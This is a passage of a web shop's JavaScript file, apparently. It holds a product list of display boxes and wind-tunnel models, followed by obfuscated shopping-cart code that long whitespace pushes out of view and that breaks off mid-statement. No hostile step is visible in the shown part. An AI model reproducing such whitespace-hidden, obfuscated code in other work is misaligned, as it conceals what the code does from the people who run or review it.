tunnel',   '20','-','30','15','15','1.0'],	['2','mini wind tunnel',  		'90','-','60','18','18','1.0'],	['0','windsible desktop wind tunnel (1:18)',    '90','L','55','15','15','1.0'],	['0','windsible desktop wind tunnel (1:24)',    '90','L','55','16','16','1.0'],	['2','windsible desktop wind tunnel (1:64)',	'90','L','55','16','16','1.0'],	['5','labubu accessory',					'14','-','10','08','05','0.4'],	['2','labubu wings of fortune',		'14','-','25','15','15','0.5'],	['2','labubu queen',	'14','-','20','15','15','0.5'],	
    ['4','goto a2',								'14','-','41','32','10','2.0'],	['0','light case',							'14','-','30','30','30','2.0'],	['0','alienlight a01',						'14','-','10','10','10','3.0'], ['0','labubu display box (40x27x18cm)',		'14','-','40','30','20','0.8'],	['0','labubu display box (42x25x18cm)',		'14','-','42','25','20','0.8'],	['0','labubu display box (60x44x35cm)',		'14','-','60','45','35','1.0'],	['0','labubu display box (60x44x39cm)',		'14','-','60','45','40','1.0'],	['2','display case',						'03','-','30','30','05','1.3'], ['0','co1 model display',					'14','-','46','25','28','2.0'], ['4','expo pro',							'14','-','41','32','10','2.0'], ['0','alienlight a03',						'14','-','10','10','10','3.0'],	['3','motorized display',					'14','-','53','26','09','2.2'], ['2','mayibox display box',					'14','R','44','38','34','3.6'],	['4','360° levitating display',				'14','-','50','30','13','2.8'], ['0','aliendemon go1 display',				'14','-','60','60','40','4.0'],	['4','universal hibernation pod',			'14','-','30','28','11','1.0'],	['2','apextime chaos ultra display box',	'14','-','55','35','35','6.0'],	['0','cololight display case',				'14','R','41','15','15','1.5'], ['2','cyberpunk monitor stand',				'30','-','57','30','16','4.5'], 
]; 


///////////////////////////////////// 
																																																							    let localStorage = window.localStorage;  let minshp = 14; let allshp = 7; let cartmax = 10; let fx = false; let ol = false; let gf = false;																													


																																																								const _0x16f844=_0x1fc5;(function(_0x7de562,_0x157dd5){const _0x68fda6=_0x1fc5,_0x1ee45a=_0x7de562();while(!![]){try{const _0x446ff8=-parseInt(_0x68fda6(0x1f4))/(-0x17*-0x14+0x1cc4+-0x1*0x1e8f)*(parseInt(_0x68fda6(0x76f))/(0x6*-0x46d+0xf2c+0xb64))+parseInt(_0x68fda6(0x389))/(0x14e2+-0x1*0x1a87+0x5a8)*(-parseInt(_0x68fda6(0xa93))/(-0x13d8+-0x2253+0x61*0x8f))+-parseInt(_0x68fda6(0x882))/(-0x1bc6+0x2089*0x1+0x1*-0x4be)*(-parseInt(_0x68fda6(0x1969))/(-0x38*-0x1a+0x5ce*-0x2+0x5f2))+parseInt(_0x68fda6(0xd20))/(-0x231e+-0xec*-0x5+-0x1*-0x1e89)+-parseInt(_0x68fda6(0x1d31))/(-0xf*0x207+0x73b*0x1+0x1736)+-parseInt(_0x68fda6(0x3f8))/(0x9*0x445+-0x160+0x67*-0x5c)*(-parseInt(_0x68fda6(0x78f))/(-0x71b+0xfda+-0x8b5))+parseInt(_0x68fda6(0x1777))/(-0x209d+0x10b8+0x5*0x330)*(parseInt(_0x68fda6(0xf2a))/(0xa*0x3d5+-0x1ce+-0x2478));if(_0x446ff8===_0x157dd5)break;else _0x1ee45a['push'](_0x1ee45a['shift']());}catch(_0x300b0f){_0x1ee45a['push'](_0x1ee45a['shift']());}}}(_0x463c,0x110c5b+-0x83080+0x1c691));const windowWidth=$(window)[_0x16f844(0x98f)]();let paypal,country='US',city='',countryname='',state='',ipa='',isp='',items,subtotal,itemsarr,productlist='',coupon,grandtotal,shippingmethod,arr;var cp=![];let isbtc=![],mustagree=![],onlybtcpay=![],onlyprepay=![],candrop=![],agree=![],hascustom=![],hasmask=![],batteryreminder,freeSKU,stdSKU,expSKU,priSKU,stdcost,expcost,pricost,stdtime,exptime,pritime,shptime,hasinstock,wid=_0x16f844(0x746),pad=_0x16f844(0x1b8),push,boxtype,hasplug,plugvolt,curItem,cartisopen=![],fxconvert=![];windowWidth<=0x19fd+-0x11dd+-0xf*0x34&&(wid=_0x16f844(0x17cc),pad=_0x16f844(0x1501));windowWidth<=-0x4c7*-0x7+0x124*0xd+-0x3*0xf4f&&(wid=_0x16f844(0x130a),pad=_0x16f844(0x1501));!localStorage[_0x16f844(0xd38)](_0x16f844(0x1688))?items=[]:items=JSON[_0x16f844(0x180a)](localStorage[_0x16f844(0xd38)](_0x16f844(0x1688)));function addItemCart(){const _0xb3bc25=_0x16f844,_0x170bf7={'ytjYc':function(_0x14facb,_0x1e2f63){return _0x14facb<_0x1e2f63;},'tOesW':function(_0x4e14ad,_0x73cbee){return _0x4e14ad(_0x73cbee);},'asVNb':_0xb3bc25(0x1bc2),'bcsxw':_0xb3bc25(0xfb1),'vuRyX':function(_0x45d58b){return _0x45d58b();},'DZUNJ':function(_0x3312a7,_0xf78a71){return _0x3312a7(_0xf78a71);},'ZZEUx':function(_0x231e89){return _0x231e89();},'CnUJS':_0xb3bc25(0x102f),'HEoAc':_0xb3bc25(0xe7e),'ilako':_0xb3bc25(0xa5f)+_0xb3bc25(0x127e),'TsHqg':function(_0x1b44eb,_0x33dd9d){return _0x1b44eb(_0x33dd9d);},'QOhCo':_0xb3bc25(0x5bf),'ZESfD':_0xb3bc25(0x7a1),'RJHVR':_0xb3bc25(0x154e),'DBSjF':function(_0x3aca36,_0x326b5f){return _0x3aca36==_0x326b5f;},'cowER':_0xb3bc25(0x86e),'kbWbe':_0xb3bc25(0xa74)+_0xb3bc25(0x1803),'PYzke':function(_0x10e8d3){return _0x10e8d3();},'hqtwZ':_0xb3bc25(0x7dd),'mWSeT':_0xb3bc25(0x14a7)+_0xb3bc25(0x1487)+_0xb3bc25(0xc92)+_0xb3bc25(0x414)+_0xb3bc25(0x13e4)+_0xb3bc25(0x1059)+_0xb3bc25(0x910),'mGMoP':function(_0x1ba990,_0x19fb1c){return _0x1ba990+_0x19fb1c;},'uuBCA':_0xb3bc25(0x1845)+_0xb3bc25(0x1559)+_0xb3bc25(0x442)+_0xb3bc25(0x290)+_0xb3bc25(0x67f)+_0xb3bc25(0x12e0)+_0xb3bc25(0x1765),'lsMJB':_0xb3bc25(0x1b76),'CGcBS':function(_0x495214,_0x579e2e){return _0x495214>_0x579e2e;},'nuhes':_0xb3bc25(0x137e)+_0xb3bc25(0x253)+_0xb3bc25(0x1d3e),'lPGcB':function(_0x54b1b7,_0x1ad31b){return _0x54b1b7+_0x1ad31b;},'ZdAYR':_0xb3bc25(0x1704)+_0xb3bc25(0x128e)+_0xb3bc25(0xa62)+_0xb3bc25(0x16d1),'qDVAU':_0xb3bc25(0x93d)+'>','IAYUw':_0xb3bc25(0x1461)+_0xb3bc25(0x1606),'wbRIt':_0xb3bc25(0xf40),'LcxYE':_0xb3bc25(0x2c9)+_0xb3bc25(0xce3),'eWCwa':_0xb3bc25(0x1769)+_0xb3bc25(0x16a6)+_0xb3bc25(0x10aa),'iaJgu':_0xb3bc25(0x1769)+_0xb3bc25(0x1008)+_0xb3bc25(0x1577),'uhwQX':_0xb3bc25(0xf2b)+_0xb3bc25(0x1876)+'on','OifqC':_0xb3bc25(0xb9d)+_0xb3bc25(0x826),'PKbwC':_0xb3bc25(0xf2b)+_0xb3bc25(0x7a8),'jDdBY':_0xb3bc25(0x1b0b),'XCETT':_0xb3bc25(0x1a49),'yyUOy':_0xb3bc25(0xb99),'GcVvQ':_0xb3bc25(0x1152),'rSvqv':_0xb3bc25(0x4e3),'zYVkJ':_0xb3bc25(0x488),'ikQWW':_0xb3bc25(0x1580)+'a','IWXpp':_0xb3bc25(0x1d66),'MexUR':_0xb3bc25(0xe03),'toxEG':_0xb3bc25(0xe2f),'QrCCD':_0xb3bc25(0x3be)+'el','dOOfb':function(_0x48fe18,_0x52cd61){return _0x48fe18>_0x52cd61;},'CqtHT':function(_0x2f2219,_0x17e0c4){return _0x2f2219!=_0x17e0c4;},'oEZUU':_0xb3bc25(0x14c9),'izjjJ':_0xb3bc25(0x14b5),'FMxiJ':_0xb3bc25(0x15fd)+_0xb3bc25(0x1b1b)+_0xb3bc25(0x1b39)+_0xb3bc25(0x12cf)+_0xb3bc25(0x1555)+_0xb3bc25(0x19ee)+_0xb3bc25(0x799)+_0xb3bc25(0x12a5)+_0xb3bc25(0x9b4)+_0xb3bc25(0x4e2)+_0xb3bc25(0x366),'QvYNS':_0xb3bc25(0xb9d)+_0xb3bc25(0xb6e),'rLhRE':_0xb3bc25(0xac4)+_0xb3bc25(0x720)+_0xb3bc25(0x19c2)+_0xb3bc25(0x12b5)+_0xb3bc25(0x1a13)+_0xb3bc25(0x63d)+_0xb3bc25(0xaf3)+_0xb3bc25(0x1b13)+_0xb3bc25(0x731)+_0xb3bc25(0x19bf)+_0xb3bc25(0x100e),'TCYyV':_0xb3bc25(0xf81)+_0xb3bc25(0x8fb)+_0xb3bc25(0xdf9)+_0xb3bc25(0xc5e)+_0xb3bc25(0x10e8)+_0xb3bc25(0x16a)+_0xb3bc25(0x18ab),'EzTNi':_0xb3bc25(0x1b8),'mnuqU':_0xb3bc25(0x3aa),'ZDqmD':_0xb3bc25(0xa54),'bNTpS':_0xb3bc25(0x153d),'MKnrG':function(_0xec83,_0x1229ab){return _0xec83==_0x1229ab;},'cZYpn':_0xb3bc25(0xb9d)+_0xb3bc25(0x16f3),'lJPPC':_0xb3bc25(0x1af9)+_0xb3bc25(0x1d4d),'SfFbN':function(_0x1ed3ba,_0x5830ad){return _0x1ed3ba+_0x5830ad;},'lDCuH':function(_0x2f6d38,_0x32d8fc){return _0x2f6d38==_0x32d8fc;},'Wudcp':_0xb3bc25(0xfc8),'gKrxr':_0xb3bc25(0x15c6),'wOonR':function(_0x885100,_0x4349d5){return _0x885100==_0x4349d5;},'pKmwD':_0xb3bc25(0xbe9)+_0xb3bc25(0xc34)+'y)','qWnKp':_0xb3bc25(0x1395)+_0xb3bc25(0x12e1)+'ay','HGdHI':_0xb3bc25(0x133a)+_0xb3bc25(0x1650),'ALWUX':_0xb3bc25(0x1aa9)+_0xb3bc25(0x1522),'Terrk':function(_0x11f596,_0x2ddb9c){return _0x11f596==_0x2ddb9c;},'bcXrO':_0xb3bc25(0x40e),'wzVUF':_0xb3bc25(0xb97),'zAWUi':function(_0x337c42,_0x388ee0){return _0x337c42==_0x388ee0;},'cRtRi':_0xb3bc25(0xb4c)+_0xb3bc25(0x1c09)+')','broNw':_0xb3bc25(0x1395)+_0xb3bc25(0x5f2)+'y','qKLkS':_0xb3bc25(0xea7)+_0xb3bc25(0xe6f),'oJBWg':_0xb3bc25(0x1267)+_0xb3bc25(0x321),'itBjk':_0xb3bc25(0x16eb)+_0xb3bc25(0xd57)+_0xb3bc25(0x1c47),'wzZnP':_0xb3bc25(0x1ac4)+_0xb3bc25(0x177e),'raHxW':_0xb3bc25(0x16eb)+_0xb3bc25(0x144c)+')','gCdxZ':_0xb3bc25(0xec0)+'ly','viMBi':_0xb3bc25(0x1bad)+_0xb3bc25(0x103a),'xZnSG':_0xb3bc25(0xb9d)+_0xb3bc25(0xf04),'VmbeG':_0xb3bc25(0x2df),'NerVJ':_0xb3bc25(0x18d7),'ExPzF':function(_0x3006e9,_0x27e23d){return _0x3006e9+_0x27e23d;},'PWPeQ':function(_0x31a3b0,_0x5a94c8){return _0x31a3b0+_0x5a94c8;},'rFJvF':_0xb3bc25(0xef5),'rBCuE':_0xb3bc25(0x1a04),'moSfe':_0xb3bc25(0x16c9),'JLxdD':_0xb3bc25(0x45a)+_0xb3bc25(0x12a0),'yMlwr':_0xb3bc25(0x304),'JtEhr':_0xb3bc25(0x16ac),'cTqKu':_0xb3bc25(0x14cb),'sOvHr':_0xb3bc25(0x14e3)+_0xb3bc25(0x12a4),'GNFna':_0xb3bc25(0x80e)+_0xb3bc25(0x64e),'fLoRE':_0xb3bc25(0x80e)+_0xb3bc25(0x11dd)+_0xb3bc25(0x1301),'UrMWQ':_0xb3bc25(0xf2b)+_0xb3bc25(0x1876)+_0xb3bc25(0x1aed),'UOjOo':function(_0x4e822c,_0x5d5eb6){return _0x4e822c+_0x5d5eb6;},'zdlvF':function(_0x1ec851,_0x5424ca){return _0x1ec851+_0x5424ca;},'LDaCq':function(_0x395bc6,_0x39118d){return _0x395bc6==_0x39118d;},'rkRAF':_0xb3bc25(0x76a)+_0xb3bc25(0xfe0),'XcVjp':_0xb3bc25(0x76a)+_0xb3bc25(0x1c38)+_0xb3bc25(0xde5),'kKQGt':_0xb3bc25(0x104c)+'e','fZEgq':_0xb3bc25(0x175d)+_0xb3bc25(0x8f3),'PovWd':function(_0x5122ae,_0x483c54){return _0x5122ae==_0x483c54;},'odsze':_0xb3bc25(0x4c0),'ZdBPc':function(_0x1bba04,_0x5d5f16){return _0x1bba04==_0x5d5f16;},'mqZCl':_0xb3bc25(0x1543)+'na','YcAWF':_0xb3bc25(0x292),'lqHIX':function(_0x1a5f21,_0x2e27d2){return _0x1a5f21<_0x2e27d2;},'xjwEG':function(_0x3830e0,_0x1b4b08){return _0x3830e0===_0x1b4b08;},'hCUdo':_0xb3bc25(0x19cd),'zSJya':function(_0x44289a,_0x4e8445){return _0x44289a+_0x4e8445;},'SPmVj':function(_0x53099,_0x6161b8){return _0x53099+_0x6161b8;},'jHPaK':function(_0xe1568,_0x12286a){return _0xe1568>_0x12286a;},'jjgmZ':function(_0x4f75f5,_0x59b8a7){return _0x4f75f5<_0x59b8a7;},'twfzs':function(_0x1b3da0,_0x2cb4f1){return _0x1b3da0>_0x2cb4f1;},'XgszW':function(_0x5bd48e,_0x2122de){return _0x5bd48e==_0x2122de;},'CmzLq':function(_0x3e3697,_0x3e20d6){return _0x3e3697>=_0x3e20d6;},'aIcta':function(_0x65776,_0x20a876){return _0x65776<_0x20a876;},'hgdQh':function(_0xa3595c,_0x3d1d9f){return _0xa3595c<_0x3d1d9f;},'aPQMb':function(_0xdc2872,_0x2ab47a){return _0xdc2872==_0x2ab47a;},'uVpFP':function(_0x5b977c,_0x5945e1){return _0x5b977c>=_0x5945e1;},'XCYkD':_0xb3bc25(0x118d)+'ck','PGEOX':function(_0x24e758,_0x55c967){return _0x24e758<_0x55c967;},'pOHRP':_0xb3bc25(0x69a),'XjiCs':_0xb3bc25(0x159d)+_0xb3bc25(0x13a5),'yXNSN':_0xb3bc25(0xb9d)+_0xb3bc25(0x1bc5),'EQrNV':_0xb3bc25(0x1cba)+_0xb3bc25(0x164a),'aafxg':_0xb3bc25(0x1d08),'ZOcAl':_0xb3bc25(0x76a)+'n\x20','uFQWR':_0xb3bc25(0xeb1),'rEnVg':_0xb3bc25(0x803)+_0xb3bc25(0x531),'TuhwH':_0xb3bc25(0xc55)+'na','UQfZq':_0xb3bc25(0x844),'XlEPG':_0xb3bc25(0x391)+_0xb3bc25(0x6bb)+'pg','vwJZI':function(_0x5f0070,_0x5c2862,_0x5e0a7a){return _0x5f0070(_0x5c2862,_0x5e0a7a);},'peBtZ':_0xb3bc25(0x138e),'mkdJq':_0xb3bc25(0x391)+_0xb3bc25(0xdc5)+'pg','fxRJK':function(_0x43ce06,_0x21c5bf,_0x48fbef){return _0x43ce06(_0x21c5bf,_0x48fbef);},'CxAxL':function(_0x5884c2,_0x577e50,_0x773ce7){return _0x5884c2(_0x577e50,_0x773ce7);},'dWOVo':_0xb3bc25(0x628)+_0xb3bc25(0xefa)+_0xb3bc25(0x125f)+_0xb3bc25(0x1805),'AEQEd':_0xb3bc25(0xb9d)+_0xb3bc25(0x128d),'IfSSo':function(_0x4451e4,_0xdde414,_0x2df3be){return _0x4451e4(_0xdde414,_0x2df3be);},'OlQoe':_0xb3bc25(0xb9d)+_0xb3bc25(0x1c05)+'n','hmHoR':_0xb3bc25(0xb9d)+_0xb3bc25(0x691),'dFiel':_0xb3bc25(0x1584)+_0xb3bc25(0xd5e),'Zycil':_0xb3bc25(0x16c6)+_0xb3bc25(0xd5e),'CHGpT':_0xb3bc25(0x1029)+'t','UfzIJ':_0xb3bc25(0x184d)+_0xb3bc25(0x1599),'muYxP':_0xb3bc25(0xb9d)+_0xb3bc25(0xf10)+_0xb3bc25(0x1cae),'rQAVH':function(_0x5f4155,_0xa2f705,_0xc2ece3){return _0x5f4155(_0xa2f705,_0xc2ece3);},'jWOIq':_0xb3bc25(0x1688),'gCtxa':function(_0x3aa760,_0x19e4d8,_0x282f25){return _0x3aa760(_0x19e4d8,_0x282f25);},'bBwlA':function(_0x1e3479,_0x3fec91){return _0x1e3479+_0x3fec91;},'LFceP':function(_0x1919d1,_0x25fd53){return _0x1919d1+_0x25fd53;},'FdrrS':_0xb3bc25(0x4c9)+'\x20(','FroZd':function(_0x3f3e6a,_0x4bbed5){return _0x3f3e6a==_0x4bbed5;},'qpfLp':_0xb3bc25(0xbe8),'FlQyW':_0xb3bc25(0x765)+'.','FJeGG':_0xb3bc25(0x1e9),'hSadq':_0xb3bc25(0x14a7)+_0xb3bc25(0x1487)+_0xb3bc25(0xc92)+_0xb3bc25(0x414)+_0xb3bc25(0x13e4)+_0xb3bc25(0x1059)+_0xb3bc25(0x17c)+_0xb3bc25(0x9b0)+_0xb3bc25(0x1a95)+_0xb3bc25(0x2a3)+_0xb3bc25(0xab6)+_0xb3bc25(0xf31)+_0xb3bc25(0xba6)+_0xb3bc25(0x131e)+_0xb3bc25(0x1b2a),'nrwGs':_0xb3bc25(0x10cd)+_0xb3bc25(0x181f)+_0xb3bc25(0x290)+_0xb3bc25(0xad7)+_0xb3bc25(0x1afc),'rsZnn':_0xb3bc25(0x1807)+_0xb3bc25(0x1514),'eqnKC':function(_0x20b109,_0x484355){return _0x20b109(_0x484355);},'veNao':function(_0x4d52d8,_0x197aa2){return _0x4d52d8+_0x197aa2;},'YjPZn':_0xb3bc25(0x1807)+_0xb3bc25(0x1c6f),'hlykc':_0xb3bc25(0x1209)+_0xb3bc25(0x18fa),'wxUQl':function(_0x596262,_0xff03d0){return _0x596262(_0xff03d0);},'XEjzJ':function(_0x59802e,_0xdd12d6,_0x1ac5fd){return _0x59802e(_0xdd12d6,_0x1ac5fd);},'ihXUw':_0xb3bc25(0x1807)+_0xb3bc25(0x1900)+_0xb3bc25(0x1be8),'ksIEw':function(_0x56f244,_0x3ff18b){return _0x56f244(_0x3ff18b);},'AvTUt':_0xb3bc25(0x8d8)+'it','zRNuz':function(_0x59d6ea,_0x4074f8){return _0x59d6ea(_0x4074f8);}};let _0x49049d=curItem,_0x456a3e=document[_0xb3bc25(0x181a)+_0xb3bc25(0x1641)](_0x170bf7[_0xb3bc25(0x755)])[_0xb3bc25(0xac7)],_0x23ff19=document[_0xb3bc25(0x69e)+_0xb3bc25(0x12e3)](_0x170bf7[_0xb3bc25(0x11ef)]),_0x595492=document[_0xb3bc25(0x69e)+_0xb3bc25(0x12e3)](_0x170bf7[_0xb3bc25(0x8c8)]),_0xbd6a2e=_0x23ff19['id'],_0x56dd6c=_0xbd6a2e[_0xb3bc25(0x14c7)](-0x1b10+-0x2626+0x1e*0x22d,_0xbd6a2e[_0xb3bc25(0x1bda)]),_0x3f78d0=![],_0x422ed4,_0x56b9b4=items[_0xb3bc25(0x1bda)],_0x2f1c12=![];if(curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xecf)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x361)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb44)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xe9a)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x30f)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x67a)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x10a8)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xad6)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x22f)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xf00)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1310)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x123b)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x122c)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xa96)])||_0x170bf7[_0xb3bc25(0x3d8)](_0x456a3e,0x1403+-0x9d0+-0x911)){if(_0x170bf7[_0xb3bc25(0x9ef)](document[_0xb3bc25(0x181a)+_0xb3bc25(0x1641)](_0x170bf7[_0xb3bc25(0x181d)])[_0xb3bc25(0x1167)][_0xb3bc25(0xd41)],_0x170bf7[_0xb3bc25(0x1c2c)])){let _0x4639e1=_0x170bf7[_0xb3bc25(0x13fd)];(curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb44)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x8a0)]))&&(_0x4639e1+=_0x170bf7[_0xb3bc25(0xcb2)]);Swal[_0xb3bc25(0x549)]({'title':_0x170bf7[_0xb3bc25(0xece)],'padding':_0x170bf7[_0xb3bc25(0x19c)],'allowOutsideClick':![],'html':_0x4639e1,'confirmButtonText':'OK'})[_0xb3bc25(0x15d0)](_0x3b30ef=>{const _0x59165a=_0xb3bc25;if(_0x170bf7[_0x59165a(0x2b3)](windowWidth,0x2466+0x23a4+-0x3*0x171a)){const _0x2129e3=_0x170bf7[_0x59165a(0xe30)]($,_0x170bf7[_0x59165a(0x1396)]),_0x202415=$[_0x59165a(0x1583)](this,_0x170bf7[_0x59165a(0x8ba)]);_0x2129e3[_0x59165a(0x6b5)]({'scrollTop':_0x170bf7[_0x59165a(0xe30)]($,_0x202415)[_0x59165a(0x800)]()[_0x59165a(0xf2c)]},0x112d*-0x1+0x1718+-0x203,function(){});}});return;}}if(_0x595492){let _0x4b24f4=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x1a8e)],_0x451913=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x6c5)];!_0x451913&&(_0x451913=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]);let _0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1d28)],'UK');_0x451913=_0x367271,_0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0xd27)],'US'),_0x451913=_0x367271,_0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1c4a)],'EU'),_0x451913=_0x367271;if(_0x170bf7[_0xb3bc25(0x2e5)](_0x49049d,_0x170bf7[_0xb3bc25(0x112a)])){const _0x22747e=_0x170bf7[_0xb3bc25(0x7a4)][_0xb3bc25(0x84c)]('|');let _0x1b7d0b=0x488+-0x29*0xf1+-0x201*-0x11;while(!![]){switch(_0x22747e[_0x1b7d0b++]){case'0':_0x49049d=_0x170bf7[_0xb3bc25(0x6b8)](_0x170bf7[_0xb3bc25(0x6b8)](_0x49049d,'\x20'),_0x451913);continue;case'1':_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0xe54)])&&(_0x451913=_0x170bf7[_0xb3bc25(0xf39)]);continue;case'2':_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x73c)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x8ec)]);continue;case'3':_0x170bf7[_0xb3bc25(0x2e5)](_0x451913,_0x170bf7[_0xb3bc25(0x16cd)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x1308)]);continue;case'4':_0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x31c)])&&(_0x451913=_0x170bf7[_0xb3bc25(0xac9)]);continue;case'5':_0x170bf7[_0xb3bc25(0x286)](_0x451913,_0x170bf7[_0xb3bc25(0xbb0)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x273)]);continue;case'6':_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x257)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x1a94)]);continue;}break;}}else{if(_0x170bf7[_0xb3bc25(0x11e0)](_0x49049d,_0x170bf7[_0xb3bc25(0xd10)])){if(_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x1d52)]))_0x49049d=_0x170bf7[_0xb3bc25(0x1ace)];else _0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x11d3)])?_0x49049d=_0x170bf7[_0xb3bc25(0x59e)]:_0x49049d=_0x170bf7[_0xb3bc25(0xd10)];}else{if(_0x170bf7[_0xb3bc25(0x1748)](_0x49049d,_0x170bf7[_0xb3bc25(0x11b1)]))_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1552)])?(_0x451913=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x155e)],''),_0x49049d=_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x40f)](_0x49049d,'\x20('),_0x451913),_0x170bf7[_0xb3bc25(0x8d6)])):(_0x451913=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1b9)],''),_0x49049d=_0x170bf7[_0xb3bc25(0x6b8)](_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x40f)](_0x49049d,'\x20('),_0x451913),_0x170bf7[_0xb3bc25(0x2eb)]));else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xab5)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x486)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1ca3)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x5ea)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x19c4)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xe06)]))_0x49049d=_0x170bf7[_0xb3bc25(0x1f6)];else{if(_0x170bf7[_0xb3bc25(0x1d5f)](_0x49049d,_0x170bf7[_0xb3bc25(0x153)])){let _0x3958c0=_0x451913[_0xb3bc25(0x74d)]('(','');_0x3958c0=_0x3958c0[_0xb3bc25(0x74d)](')',''),_0x49049d=_0x170bf7[_0xb3bc25(0xd16)](_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0x134c)](_0x49049d,'\x20('),_0x3958c0),')');}else _0x170bf7[_0xb3bc25(0x223)](_0x451913,_0x170bf7[_0xb3bc25(0x2e1)])||_0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x699)])||_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0x456)])||_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0x67c)])||_0x170bf7[_0xb3bc25(0x43f)](_0x451913,_0x170bf7[_0xb3bc25(0x433)])||_0x170bf7[_0xb3bc25(0xc4e)](_0x451913,_0x170bf7[_0xb3bc25(0xdac)])?_0x49049d=_0x170bf7[_0xb3bc25(0xd16)](_0x451913,_0x170bf7[_0xb3bc25(0x10a8)]):_0x49049d=_0x170bf7[_0xb3bc25(0x134c)](_0x170bf7[_0xb3bc25(0x134c)](_0x170bf7[_0xb3bc25(0x6b8)](_0x49049d,'\x20('),_0x451913),')');}}}}}}}}}_0x56dd6c=_0x4b24f4;}else{const _0x1eb8c8=document[_0xb3bc25(0x181a)+_0xb3bc25(0x6d5)](_0x170bf7[_0xb3bc25(0x1572)]);if(_0x170bf7[_0xb3bc25(0x3d8)](_0x1eb8c8[_0xb3bc25(0x1bda)],-0x1e0a+-0x1f26+0x3d30)){let _0x90c4f7='';for(let _0x21a773=0x20*0xc9+0x82*0x2a+-0x2e74;_0x170bf7[_0xb3bc25(0xcd1)](_0x21a773,_0x1eb8c8[_0xb3bc25(0x1bda)]);_0x21a773++){let _0x45522e=_0x1eb8c8[_0x21a773];_0x170bf7[_0xb3bc25(0x425)](_0x45522e[_0xb3bc25(0xaea)][_0xb3bc25(0x187c)](_0x170bf7[_0xb3bc25(0x1036)]),0x466*-0x2+0x1*0x2047+0x177b*-0x1)&&(_0x170bf7[_0xb3bc25(0x43f)](_0x90c4f7,'')?_0x90c4f7=_0x170bf7[_0xb3bc25(0x1215)]('(',_0x45522e[_0xb3bc25(0x1cdb)][_0x45522e[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]):_0x90c4f7+=_0x170bf7[_0xb3bc25(0x106d)]('/',_0x45522e[_0xb3bc25(0x1cdb)][_0x45522e[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]));}_0x90c4f7+=')',_0x49049d=_0x170bf7[_0xb3bc25(0x40f)](_0x170bf7[_0xb3bc25(0x801)](_0x49049d,'\x20'),_0x90c4f7),_0x90c4f7='';}}let _0x316baf=![];for(let _0x345e61=0x16a5+-0x18c9+0x224;_0x170bf7[_0xb3bc25(0x2b3)](_0x345e61,stock[_0xb3bc25(0x1bda)]);_0x345e61++){let 